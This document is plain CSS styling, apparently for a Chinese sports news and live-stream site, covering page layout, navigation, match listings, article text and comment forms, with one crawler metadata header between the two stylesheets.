.xzs-tttt{float:left; width:100%;   height: 40px;margin:20px 0 0px 0; }
.xzs-tttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-tttt .akg,.xzs-tttt a:hover{font-weight:700;color:#000}
.xzs-taa{float:left;width:100%;padding:0 0px;}
.xzs-taa li{float:left;width:100%;border-bottom:1px solid #eee;margin:0 0 10px 0;padding:0 0 0px 0;}
.xzs-taa dd{float:left; width:30%;margin: 0 0 0px;overflow: hidden; }
.xzs-taa img{    width: 100%;   height: 80px;    float: left;    overflow: hidden;    -o-object-fit: cover;    object-fit: cover; }

.xzs-taa p{text-indent: 0em;float:left; margin: 0 0 10px; font-size: 14px; line-height: 1.5;font-weight: 500;}
.xzs-taa span{ float:left; height:0px; margin: 0px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}

.xzs-taa h3{float:right;width:65%;height:24px; margin: 0 0 0px; font-size: 16px; line-height: 1.5;font-weight: 500;overflow: hidden;}
.xzs-taa dl{ float:right; width:65%;  height:42px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}
.xzs-ttx .xzs-cit a{float:left;line-height:35px;font-size:14px;margin:0 10px 0 0;}
.xzs-text-r{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:10px 5%;}
.xzs-ttt-r{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt-r a{float:left; height: 35px; line-height:35px;margin:0 30px 0 0;}
.xzs-ttt-r .akg{color:#333;font-size:18px}

.xzs-ttx{float:left; width:100%; margin:0 0 10px 0; }
.xzs-ttx li{float:left; width:100%; margin:0 0 10px 0; border-bottom:1px solid #ddd;}
.xzs-ttx a{float:left;margin:0 0px 10px 0;}
.xzs-ttx p{float:left; line-height:25px;font-size:14px;margin:10px 0px 0px 0;color:#002;width:100%;}
.xzs-ttx p b{font-weight:500;margin:0 0 0 10px;color:#009322}
.xzs-ttx span{float:left; line-height:20px;height:20px;margin:0 0px 0px 0px;overflow: hidden;font-size:14px;}

.xzs-ttx-img{float:left; width:100%; margin:10px 0 0px 0; }
.xzs-ttx-img a{float:left;margin:0 0px 10px 0;border-bottom:1px solid #eee;margin:0 0 15px 0;padding:0 0 15px 0;}
.xzs-ttx-img p{float:left; width:35%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img p img{float:left; width:100%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img span{float:right; width:60%; line-height:30px;height:60px;margin:0 0px 0px 0px;overflow: hidden;font-size:14px;}

.artday{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:36px 5% 0 5%;}

.artday h1{float:left;width:100%;padding:0px 0%;font-size:28px;}
.artday blockquote{float:left;background:#f5f5f5;width:90%;border-radius:8px;padding:20px 5%;margin:20px 0;font-size:16px;}
.artday img{float:left;background:#eee;width:80%;border-radius:8px;margin:0px 10%;}
.artday p{float:left;width:100%;border-radius:8px;margin:10px 0%;}
.artday .bbd{float:left;background:#eee;border-radius:8px;width:90%;text-align:center;border-top:0px solid #ddd;padding:10px 5%;margin:30px 0 0 0%;}
.artday .bbd p{float:left;width:100%;text-align:center;line-height:20px;font-size:12px;color:#888;margin:0}
}

@media only screen and (min-width: 768px) { 
    body{background:#f5f5f5;position:relative;font-size:16px;line-height:1.5;font-family: 'Gotham-Book', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB","Microsoft Yahei UI", "Microsoft Yahei", "Source Han Sans CN", sans-serif;color:#333}
.xzs-left{float:left;width:750px;overflow: hidden;}
.xzs-right{float:left;width:350px;overflow: hidden;}
.xzs-ban{width: 100%;background:#fff;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
.xzs-1200{width: 1100px;margin: 0 auto;}
.xzs-top{width: 100%;height:66px;margin: 0 auto;overflow: hidden;border-bottom: 1px solid #f0eff4;}

.xzs-logo {
    float: left;
    width: 150px;
    height: 60px;
    display: flex;
    align-items: center;
    font-weight: 900;
}
.xzs-logo a{color: #ff0000;}
.xzs-logo img{height:40px;margin:14px 0 0 0;}
.xzs-nav{float:left;height:66px;overflow: hidden;}
.xzs-nav li{float:left;line-height:66px;margin:0 0 0 20px;font-size:18px;overflow: hidden;}

.secbnn{width: 100%;min-width:1100px;color: #fff;text-align: center; height: 380px;  padding-top: 110px;   background-color: #2d3757;    background-image: url(/images/00.webp);    background-position: center center;  background-size: cover;    background-repeat: no-repeat;   overflow: hidden; position: relative;margin: 0 auto 10px auto; border-bottom: 0px solid #f0eff4;}
    
    
    /*search*/
.xzs-search2{float:left;width: 590px;height: 44px;border: 0px solid #222;background:#fff;margin: 18px 0 0 255px;border-radius: 108px;overflow: hidden;}
.xzs-search2 .key2{float:left;width: 400px;background:#fff;border: none;height: 40px;margin: 2px 20px;color: #999;overflow: hidden;}
.xzs-search2 .btn2{width:150px;height: 44px;border: none;cursor: pointer;margin:0px 0px;border-radius: 0 100px 100px 100px;background: #ff3300 ;color:#fff;font-size:22px;overflow: hidden;}
.xzs-search2 input:-webkit-autofill{background: none;}

.btgg{width:100%;margin: 18px 0 0 285px;height:60px;color:#fff;float:left;font-size:18px;float:left;overflow: hidden;}
.btgg span{float:left;font-size:32px;line-height:60px;margin:0 10px 20px 0;float:left;font-weight: 700;overflow: hidden;}
.btgg p{float:left;font-size:32px;float:left;line-height:60px;font-weight: 700;}
.btgb{width:100%;margin: 18px 0 0 255px;color:#fff;float:left;font-size:18px;float:left;}
.btgb p{width:100px;float:left;font-size:16px;float:left;}
.btgb a{color:#fff;float:left;font-size:16px;float:left;margin:0 10px}
.btgb a:hover{color:#000;}


/*search*/
.xzs-search{float:left;width: 168px;height: 28px;border: 1px solid #ddd;background:#ddd;margin: 18px 0 0 50px;border-radius: 18px;}
.xzs-search .key{float:left;width: 110px;background:#ddd;border: none;height: 20px;margin: 3px 10px;color: #999;}
.xzs-search .btn{width:38px;height: 28px;border: none;cursor: pointer;margin:0px 0px;border-radius:100px;background: #666 url(/images/ico-search.png) no-repeat center;}
.xzs-search input:-webkit-autofill{background: none;}
.xzs-search .btn:hover{background:url(/images/ico-search.png) no-repeat center;}

.xzs-dl{float:right;overflow: hidden;}
.xzs-dl a{float:left;line-height:66px;margin:0 10px;overflow: hidden;}
.xzs-dl .tg{background:#ff3300;float:right;height:30px;line-height:30px;margin:17px 0 0 10px;color:#fff;padding:0 15px; border-radius: 23px;}

.xzs-img{height:320px;margin:20px 0;float:left;overflow: hidden;}
.xzs-img li{border-radius:8px;position: relative;width:500px;height:320px;float:left;overflow: hidden;}
.xzs-img .xzs1-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 40px;    color: #fff;    font-size: 16px;    font-weight: 500;
    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));
    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}
.xzs-img li img{width:100%;height:320px;float:left;overflow: hidden; -o-object-fit: cover;    object-fit: cover;}

.xzs-img li img:hover,.xzs-img2  img:hover{-webkit-transform: scale(1.02);    -ms-transform: scale(1.02);    transform: scale(1.02);    -webkit-transition: all .3s ease-out 0s;  -o-transition: all .3s ease-out 0s;    transition: all .3s ease-out 0s;}
.xzs-ttx .xzs-cit a{float:left;line-height:35px;height:35px;margin:0 5px 0 0;overflow: hidden;}

.xzs-img2 {width:230px;float:right;overflow: hidden;}
.xzs-img2  dl{position: relative;width:100%;height:150px;margin:20px 0 0 0;border-radius:8px;float:right;overflow: hidden;}
.xzs-img2  img{width:100%;height:150px;float:left;overflow: hidden;    -o-object-fit: cover;    object-fit: cover;}
.xzs-img2 .xzs2-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 34px;    color: #fff;    font-size: 14px;    font-weight: 500;    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}


.xzs-text{background:#fff;border-radius:8px;border: 0px solid #ccc;float:left;width:690px;padding:30px 0;}
.xzs-ttt{float:left; width:100%;   height: 40px;margin:0 0 30px 0; }
.xzs-ttt a{float:left; height: 35px; line-height:20px;margin:0 0px 0 0;}

.xzs-ttt .akg,.xzs-ttt a:hover{border-bottom: 0px solid #ff3300;color:#000}
.xzs-tttt{float:left; width:100%;   height: 40px;margin:30px 0 0px 0; }
.xzs-tttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-tttt .akg,.xzs-tttt a:hover{border-bottom: 0px solid #ff3300;color:#000}

.xzs-taa{float:left;width:688px;padding:0 0px;}
.xzs-taa li{float:left;width:100%;border-bottom:1px solid #eee;margin:0 0 20px 0;padding:0 0 20px 0;}
.xzs-taa p{float:left; margin: 0 0 0px; font-size: 20px; line-height: 1.5;font-weight: 500;}
.xzs-taa span{ float:right; width: 98%;  height: 52px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;}
.xzs-taa dd{float:left; width:30%;margin: 0 0 0px;overflow: hidden; }
.xzs-taa img{    width: 100%;   height: 100px;    float: left;    overflow: hidden;    -o-object-fit: cover;    object-fit: cover; }
.xzs-taa h3{float:right;width:67%;height:24px; margin: 0 0 0px; font-size: 16px; line-height: 1.5;font-weight: 500;overflow: hidden;}
.xzs-taa dl{ float:right; width:65%;  height:63px; margin: 10px 0 0 0;line-height: 1.5;   color: #888;   font-size: 14px;overflow: hidden;}

.xzs-text-r{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:270px;padding:10px 30px;}
.xzs-ttt-r{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt-r a{float:left; height: 35px; line-height:35px;margin:0 30px 0 0;}
.xzs-ttt-r .akg{color:#333;font-size:18px}

.xzs-ttx{float:left; width:100%; margin:0 0 10px 0; }
.xzs-ttx a{float:left;margin:0 0px 10px 0;}
.xzs-ttx p{float:left; line-height:20px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx p b{font-weight:500;color:#009322;margin:0 0 0 10px}
.xzs-ttx span{float:left; line-height:20px;height:20px;margin:0 0px 0px 0px;overflow: hidden;font-size:16px;}

.xzs-ttx-img{float:left; width:100%; margin:10px 0 0px 0; }
.xzs-ttx-img a{float:left;margin:0 0px 10px 0;border-bottom:1px solid #eee;margin:0 0 15px 0;padding:0 0 15px 0;}
.xzs-ttx-img p img{float:left; width:35%;min-height:60px;font-size:12px;margin:0 0px 0px 0;color:#aaa}
.xzs-ttx-img span{float:right; width:60%; line-height:30px;height:60px;margin:0 0px 0px 0px;overflow: hidden;font-size:16px;}

.artday{background:#fff;border-radius:8px;margin:20px 0 0 0;float:right;width:90%;padding:36px 5% 0 5%;}

.artday h1{float:left;width:100%;padding:0px 0%;font-size:28px;}
.artday blockquote{float:left;background:#f5f5f5;width:90%;border-radius:8px;padding:20px 5%;margin:20px 0;font-size:16px;}
.artday img{float:left;background:#eee;width:80%;border-radius:8px;margin:0px 10%;}
.artday p{float:left;width:100%;border-radius:8px;margin:10px 0%;}
.artday .bbd{float:left;background:#fff;width:90%;text-align:center;border-top:0px solid #ddd;padding:10px 5%;margin:30px 0 0 0%;}
.artday .bbd p{float:left;width:100%;text-align:center;line-height:20px;font-size:12px;color:#f00;margin:0}

}


.sideMenu_dom{
    display: flex;
    flex-wrap: wrap;
}

.pub-time{
    padding-left: 20px;
}

/*--评论--*/
#comment_box{background:#fff;border:1px solid #e5e5e5;padding:30px;margin-bottom:22px;}
#comments-title{padding-top:100px;margin-top:-100px}
.c-title{font-size: 18px;font-weight: 500;color: #222;}
.comment-disable{padding:1.5em;color:#888;text-align:center}
.comment-disable i.iconfont{padding-right:5px;color:#666;font-size:18px}
.comment-num{color:#999;font-size:16px}
.comment-num .emphasize{color:#f33}
.no-comment{color:#999;text-align:center}
.no-comment i.iconfont{font-size:60px;color:#ddd;display:block;margin-top:-20px;height:90px}
.comment-msg{padding:1.5em 0;overflow:hidden;border-top:1px solid #ddd}
.comment-list .ul{list-style:none;border-top:1px solid #ededed}
.comment-list .li{overflow:hidden;padding:1em}
.comment-list .li:hover{background:#f8f8f8}
.comment-list .li img{width:50px;height:50px;border-radius:100px;}
.comment-list .li:hover img{}
.comment-list .li .clbody{margin-left:70px}
.comment-list .ul .ul{margin-left:4%}
.comment-list .title{font-size:18px;padding:10px 0;color:#222;}
.compost .com-info{margin-bottom:10px;}
.compost .com-info li{float:left;margin-bottom:1em;width:33.3%;position:relative}
.compost .com-info li .verify{position:absolute;right:6.5%;top:0;z-index:1;height:40px}
.compost .com-info li .verify img{height:100%;border:1px solid #ddd}
.compost .com-info li input{width:100%;height:40px;line-height:40px;padding-left:4px;border:1px solid #ddd;border-radius:3px;text-indent:10px}
.compost .com-name{padding:1em 0 1em .2em}
#cancel-reply{color:#12A7B4}
#authorTxaArticle{border-radius:3px;text-indent:5px;margin:0 0 20px 0;padding:5px;width:98%;border:1px solid #ddd;background:#fff;-webkit-appearance:none;font-size: 14px;}
.com-submit{border-radius:3px;border:none;cursor:pointer;height:40px;line-height:40px;background-color:#e80001;color:#fff;padding:0 20px;font-size: 14px;}
.comment-list .cinfo{height:20px}
.comment-list .clbody .p{word-wrap:break-word}
.cinfo .author{color:#666}
.c-time{color:#999;font-size:12px}
.comment-at{color:#12A7B4}
.reply-a{opacity:0.5}
.comment-list li:hover .reply-a{opacity:1}
.mcolor{color:#12A7B4}
#auTxaArticle{width: 100%;margin-bottom: 12px}
.com-info ul {
    display: flex;
    flex-direction: column;
}
.compost .com-info li{width: 100%}


@media (max-width: 768px) {
    #comment_box {
        background: #fff;
        border: 1px solid #e5e5e5;
        padding: 30px 12px;
        margin-bottom: 22px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.666ci.com/css/cnhcb.css
body_size: 10751
content:
#gotoTop {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    background: url(/images/top.png) no-repeat;
    background-size: 40px 40px;
    position: fixed;
    bottom: 158px;
    right: 5%;
    display: none;
    cursor: pointer;
}
details{clear: both;}
.active{color: #FF4D4D;}
.pagination li{display: inline-block; padding-left: 10px;}
.pagination li.active a{color: red;}
 .rad{color:#f00}
 .zd{color: red; padding-left: 5px;}
 .kd{color: red; padding-right: 5px;}
.black10 { margin:0px 0;   width: 100%;float: left;height: 10px;}
.gbkk{width:100%;position:fixed;bottom:0;height:100%;z-index:1902;background:#1890cf;top:0 ;padding-top:5px;margin:0 auto;left:0;right:0;text-align:center;color:#fff}
.nav2 a{width:20%;float:left;text-align:center;color:#666}
@media only screen and (max-width: 768px) {
.tit-jr{display:none;float:left;width:60%;border:1px solid #999;height: auto;margin:20px 10%;overflow: hidden;padding:20px 10%;text-align:center;border-radius: 10px;}
.tit-jr a{color:#000;font-size:18px}
body, h1, h2, h3, h4, h5, h6, p, ul, ol, li, input, select, textarea, div, table, td, th, tr, dt, dd, dl{margin: 0;padding: 0;}
ul, ol{list-style: none;}
em, i{font-style: normal;}
img{object-fit: cover;border: 0;vertical-align: middle;}
input, select{vertical-align: middle;outline: none;}
a{text-decoration: none;}
img{border: none;}
body{width:100%;font-family: 'Microsoft YaHei', 'Arial', 'Heiti SC';}
body{transform: scale(x, y);   /***-webkit-user-select:none;-moz-user-select:none; -ms-user-select:none;user-select:none;**/}
.x-ttt{float:left;background:#cf1717;width:100%;margin:10px 0%;color:#fff;font-size:14px;height:30px;line-height:30px;text-align:center;border-radius:5px;overflow: hidden;}
.brednav{width:100%;color:#ccc;float:left;height:30px;line-height:30px;border-bottom:0px solid #ddd;}
.brednav a{color:#999;font-size:14px;}
.tit-index{display:none;width:96%;float:left;height:40px;line-height:40px;border-bottom:1px solid #ddd;text-align:left;color:#222;font-weight:700;font-size:18px;margin:0 0 0 2%}
.www{width: 100%;margin: 0 auto;overflow: hidden;}
.cn-b{background: #fff /**url(/images/home-bd.png) top no-repeat**/;
background-size: 100%;width: 100%;box-sizing: border-box;}
.cn-top{ width: 100%;box-sizing: border-box; }
.logo{float:left;width:100%;background:#cf1717;}
.logo{width:100%;text-align:center;height:50px;}
.logo img{width:auto;height:30px;margin: 8px 0 0 0%;}
.nav{height:40px;width:100%;border-bottom:1px solid #ddd;overflow: hidden;padding:5px 0 0 0;overflow: hidden; background:#fff;}
.nav ul{width:100%; }
    .nav ul li{overflow :hidden;float:left;width:13.2%;text-align:center;padding:0px 0 0 3%;}
.nav ul li a{text-align:center;font-size:16px;color: #000;line-height:40px;}
.nav ul li.on a{font-weight:bold;color:#ff0}

.nav .ck{  border-bottom:4px solid #fff;padding:0 0 5px 5%; border-radius:3px;}
.nav .ck a{color:#ff0}
.ckxt{float:left;background:#fff;width:90%;padding:20px 5%;}
.ckxt h1{float:left;background:#fff;width:100%;font-size:16px;text-align:center;padding:0 0 20px 0;border-bottom:0px solid #ddd;}


.nav-zb ul{ box-shadow: 0 0px 0px #ddd;border-top:0px solid #eee;border-bottom:1px solid #eee;float:left;width:94%;margin:5px 0% 0px 0%;padding:0px 3% 0px 3%;text-align:center;line-height:40px;height:36px;overflow: hidden;    overflow-x: scroll;white-space: nowrap;display: flex;}
.nav-zb ul a{float:left;text-align:center;white-space:nowrap;white-space: nowrap;line-height:30px;height: 30px;font-size:14px;margin:3px 1% 20px 1%;color:#333;padding:0px 2px}

.nav-zb dd{}

.top-tu3{background-size: cover; background-repeat:   no-repeat; background-position: center center;height:90px;float:left;background-color: #2d3757;width:100%;   background-position: center center;    background-size: cover;    background-repeat: no-repeat;    overflow: hidden;    position: relative;    margin: 0 auto 0px auto;    border-bottom: 0px solid #f0eff4;}
.top-tu3 .zbbg{float: left; margin:0px 0 0 0;width:100%;   color: #fff;font-size:22px;font-weight: 700;  line-height:90px;  overflow: hidden;text-align:center;}
.cnlive .livenr .cn4 a:hover{color:#cf1717;font-weight:700}


.xzs-app{float:left;width:101%;margin:0% 0 0px 0;}
.xzs-app img{float:left;width:49%; margin:0 1% 0 0;   border-radius: 0px;}
.cbty-lx{ background:#fff;float:left;width:100%;text-align:center;margin:0px 0% 0px 0%;color:#333;padding:0px 0 0 0%;/**height:458px;**/overflow: hidden;}
.cbty-lx li{float:left;width:100%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}
.cbty-2x{display:none;}
.cbty-tit-lx:hover{color:#cf1717;font-weight:700}
.cbty-img-lx {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:0px 0 0px 0px;height:210px;overflow : hidden;border-radius:0px;background:#666;}
.cbty-img-lx img{border-radius:0px;width:100%;height:210px;}
.cbty-tit-lx{background:#222;width:100%;height: 20px;margin:0 0 0 0%;float:left;font-size:14px;text-align:center;line-height:40px;height:40px;padding:0px 0%;overflow : hidden;font-weight:500;color: #fff;overflow: hidden;}

.cbty-tit-list-lx{float:right;width:92%;text-align:center;margin:0px 4% 0 4%;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list-lx li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:0px solid #eee;}

.cbty-tit-list-lx li span{background:  url(/images/zq.png) 0px 6px no-repeat;   background-size: 14px;width:0%;margin:0 0 0 0%;float:left;font-size:14px;max-height:50px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list-lx li p{margin:0 0 0 0%;font-size:14px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #333;}
.cbty-tit-list-lx li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list-lx li p b{font-weight:500;}


.cbty{float:left;width:100%;text-align:center;margin:0px 0% 0px 0%;color:#333;padding:0px 0 0 0%;/**height:458px;**/overflow: hidden;}
.cbty li{list-style: none;float:left;width:100%;border-radius:0px;text-align:left;margin:0px 0 0 0%;color:#000;padding:0 0 0 0px;overflow: hidden;box-shadow: 0px 0px 0px #eee;}

.cbty-tit:hover{color:#cf1717;font-weight:700}
.cbty-img {border:0px solid #eee;padding:0px 0 0 0%; width:100%;float:left;margin:0px 0 0px 0px;height:210px;overflow : hidden;border-radius:0px;background:#666;}
.cbty-img img{border-radius:0px;width:100%;height:210px;}
.cbty-tit{background:#222;width:100%;margin:0 0 0 0%;float:left;font-size:14px;text-align:center;line-height:20px;padding:10px 0%;overflow : hidden;font-weight:500;color: #fff;}

.cbty-tit-list{float:right;width:92%;text-align:center;margin:10px 4%;padding:0px 0;/**height:458px;**/overflow: hidden;}
.cbty-tit-list li{list-style: none;float:left;width:100%;text-align:left;margin:5px 0 1px 0%;color:#000;padding:0 0 0 0px;max-height:30px;overflow: hidden;border-bottom:1px solid #eee;}

.cbty-tit-list li span{background: #fff url(/images/lxtb.png) 0px 6px no-repeat;   background-size: 18px;width:13%;margin:0 0 0 0%;float:left;font-size:14px;height:25px;line-height:25px;padding:0px 0 0 6%;overflow : hidden;font-weight:400;color: #6f8e89;}
.cbty-tit-list li p{float:left;width:81%;margin:0 0 0 0%;float:left;font-size:14px;line-height:25px;padding:0px 0% 10px 0%;overflow : hidden;font-weight:400;color: #333;}
.cbty-tit-list li p:hover{font-weight:700;color: #f00;}
.cbty-tit-list li p b{font-weight:500;}
.cbty-tit-list-lx li p b{font-size:0px;margin:0 0px 0 0px;color:#666;line-height:20px;font-weight:100;}

.cnlive li,.cnlive .cn50{float:left;}
.tit-zb{display:none;background-image: linear-gradient(to right, #cf1717 , #003b87);float:left;width:100%;text-align:center;min-height:90px;line-height:30px;margin:-2px 0;color:#fff;padding:20px 0;overflow: hidden;}
.tit-zb a{font-size:14px;text-align:center;white-space: nowrap;line-height:30px;margin:0 0 0 0;color:#fff;padding:0 10px}
.tit-zb #sjb{float:left;width:100%;}
.tit-zb a img{height:40px; object-fit: cover;height:40px;max-width: 100%;display: block;margin: 0px auto 20px auto;padding:5px 5% 10px 5%}
.cnlive{box-shadow: 0 0px 0px #75bdff;background:#fff;border-radius:8px;width:100%;float:left;margin:0px 0%;text-align:center;}
.cnlive .live-tab{ }
.content-nav{
    margin: 1% 0 !important;
}
.cnlive h1{display:none;width:90%;float:left;font-size:18px;font-weight:600;color:#fff;height:67px;line-height:67px;margin-left:0px;padding:0px 5%;text-align:center}
.cnlive .live-tab ul{width:94%;margin:0 3%;float:left;height:58px;overflow :hidden;}

.cnlive .live-tab ul li{text-align:center; box-shadow: 0 0px 1px #ddd; float:left;width:22%;padding:0 0%;line-height:28px;height:30px;margin:10px  1.5%;overflow :hidden; background: #f5f5f5;border-radius: 8px;}


.cnlive .live-tab ul .t50 {float:left; border: 0px solid #cf1717;   color: #fff;    background-image: linear-gradient(to right, #3049ff , #f63be1);  border-radius: 58px;}
.cnlive .live-tab ul .t50 span {float:left;width:100%;    padding: 0 0px 0 0px;    border: 0px solid #cf1717;   color: #fff;   border-radius: 58px;line-height:30px;}
.cnlive .live-tab ul li span,.cnlive .cn1 a,.cnlive .cn2 a,.cnlive .cn3 a{    color: #000;  font-size: 14px;text-align: center;  font-weight: 500;}
.cnlive .cn1{float:left;height:35px;width:22%;font-size:0.8rem;padding-left:30px;color:#666;line-height:35px;text-align:left;}
.cnlive .cn2{display:none;float:right;width:22%;font-size:12px;height:35px;}
.cnlive .cn3{float:left;width:45%;height:35px;}
.cnlive .cn3 a0{font-weight:700;font-size:0.8rem;color:#666;text-align:center;line-height:35px;}

.livenr .zuqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#00b01e;text-align:center;line-height:15px;}
.livenr .lanqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#0081ff;text-align:center;line-height:35px;}
.livenr .wangqiu .cn3 a{font-weight:700;font-size:0.8rem;color:#ff7200;text-align:center;line-height:35px;}
.livenr .other .cn3 a{font-weight:500;font-size:0.8rem;color:#a800cd;text-align:center;line-height:35px;}


.cnlive .cn2 a,.cnlive .cn1 a{font-size:0.8rem;line-height:35px;color:#666}
.cnlive .cn4{width:100%;height:30px;margin:-10px 0 0 0;}
.cnlive .cn5{display:none;width:70%;height:30px;}
.cnlive .cn2 img{height:35px}
.cnlive .toptime{display:none;float:left;height:30px;line-height:30px;border-radius:58px;width:100%;margin:0px 0% ;background-color:#cf1717;color:#fff;font-size:14px}
.cnlive .toptime a{line-height:50px;color:#ffd7b9;font-weight:700;font-size:18px}
.livenr{clear:both;float:left;width:90%;margin:0 5%;padding-bottom:1px;}
.livenr ul{border-top:0px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#fff;list-style:none;width:100%;padding-bottom:10px;float:left;margin:0px 0 10px 0;}
.livenr .zuqiu{background: url(/images/zq6.png) 0px 17px no-repeat;background-size:15px}
.livenr .lanqiu{background: url(/images/lanqiu.png) 0px 17px no-repeat;background-size:15px}
.livenr .wangqiu{background: url(/images/dj4.png) 0px 17px no-repeat;background-size:15px}
.livenr .other{background: url(/images/qt2.png) 0px 17px no-repeat;background-size:15px}
.livenr .vs{font-size:1px;margin:0 10px;padding:10px 15px;background: url(/images/vs1.png) center  no-repeat;background-size:20px;color:#fff}
.livenr ul li{font-weight:700;float:left;overflow:hidden}
.morelist,.playwall em{clear:both;line-height:24px}
.cnlive .livenr .cn4 a{overflow: hidden;width:90%;margin:0 5%;color:#333;line-height:35px;font-size:14px;font-weight:500;float:left;}
.cnlive .livenr .cn4 b{font-weight:500;color:#f00;}
.gray{background-color:#f4f4f4}
.cnlive .cn6{width:15%;background:#fff;float:right!important;height:20px;margin:-46px 0 0 0;font-size:0.6rem;line-height:20px;font-weight:500;border-radius:8px;box-shadow: 0px 0px 1px #999;}
.cn6.live{background:#fff url(/images/living.gif) 10px 5px no-repeat;padding:0 0 0 18px;border-radius:8px;box-shadow: 0px 0px 1px #ff4764;}
.cn6.live a{color:#ff4764;border-radius:5px;}
.cn6 a{color:#666;border-radius:5px;}
.clearfix:after,.clearfix:before{display:table;content:""}
.cn-r{overflow: hidden;border-radius:0px; padding:0%;width: 100%; float:left; }
.cn-l{background:#fff;box-shadow: 0px 0px 00px #eee;border-radius:0px;padding:0px 2% 20px 2%; width: 95%; float:left; margin: 10px 0px 20px 0; }
.cn-l.arc p b{font-weight:500;}
.cn-l.arc p b.time1{color:#cf1717;line-height:30px;height:30px;font-size:14px;box-shadow: 1px 1px 0px 0 #eee;padding:0 4%  0 0;margin:0 0 1px 0;float:left;width:36%;text-align:left;overflow:hidden;}
.cn-l.arc p b.time2{line-height:30px;height:30px;box-shadow: 1px 1px 0px 0 #eee;margin:0 0 1px 0;font-size:14px;text-indent:-2px;text-align:center;padding:0 0 0 0%;float:right;width:60%;overflow:hidden;}
.cn-l.arc p b.time3{background:#f5f5f5;text-indent:-2px;text-align:center;line-height:30px;box-shadow: 0 5px 10px #ddd;margin:0 0 20px 0;float:left;width:100%;}
.arc  h2 {box-shadow: 0px 0px 0px #cf1717;float:left;width:100%;text-indent: 0em;margin:15px 0%; padding: 5px 0 5px 3%; line-height: 25px;color:#333;font-weight:700;background-image: linear-gradient(to right, #ffd7d7 , #fff);font-size:14px; font-family: "Microsoft YaHei";text-align:left;border-radius:8px;}

.luxiang{float:left;width:100%;border-top:0px solid #ff3300;margin:0px 0 0px 0;padding:0px 0% 00px 0%;}
.luxiang p{font-size:14px;float:left;width:100%;margin:5px 0 0 0;}
.luxiang a{float:left; text-indent: 0em;    min-height: 28px;line-height: 28px;  margin:0; color:#009322; font-size:14px;padding: 0px 0%;  text-align: left;font-weight:500;min-width: 100%;}
.luxiang img{display:none;float:left;width:100%;margin:0 0 30px 0;}
.toutu{display:none;width:30%; border-radius: 8px;float:left;background:#ccc;overflow: hidden;margin: 0 0 20px 0;}
.arc .toutu img{float:left;width:100%;margin:0% 0 0 0;  -o-object-fit: cover;    object-fit: cover;    border-radius: 8px;}


.live-url{border-radius:8px;box-shadow: 0px 0px 0px #e8e8e8;float:left;width:103%;margin:0 0 0px -3%;padding:0 0 20px 0%}
.live-url a{float:left;width:38%;text-indent:0em;height:33px;background:#bb0001;white-space:nowrap;border-radius:8px;color: #fff;margin:5px 3%;font-size:14px;padding:3px 3%;line-height:30px;overflow: hidden;text-align:center;box-shadow: 0px 0px 5px #ddd;}
.live-url a:hover{border-radius:58px;font-weight:700;color:#cf1717;box-shadow: 0px 0px 10px #cf1717;background:#fff4f5;}
.cn-l .arc span{float:left;}
.cn-l .arc  span p{width:100%;text-indent: 2em;float:left;color:#666;font-size:16px;line-height:30px; }
.cn-l h1{text-align:center;width:100%;margin:10px 0;line-height:25px;float:left;font-size:16px;color:#333}
.cn-l .time{font-size:0.6rem;border-bottom:1px solid #eee;width:100%;margin:0 0 2px  0;padding:10px 0;color:#999;text-align:center;} 
.newstext{text-indent: 0em;color: #666; font-size: 16px; line-height:26px;}
.arc{width:100%;padding:0}
.arc .text{color: #666; font-size: 18px; line-height:30px; padding-top:0px; }
.arc .text i{ display: inline-block; vertical-align: middle; background: #ff9900; width: 7px; height: 19px; margin-right: 8px;}
.arc p{text-indent: 2em;color: #333; font-size: 14px; line-height:20px; padding-top:10px;}
.arc video,.arc iframe,.arc embed,.arc img{object-fit: cover;padding: 0%;background: #f1f1f1;display: block; margin:10px auto; max-width:100%}
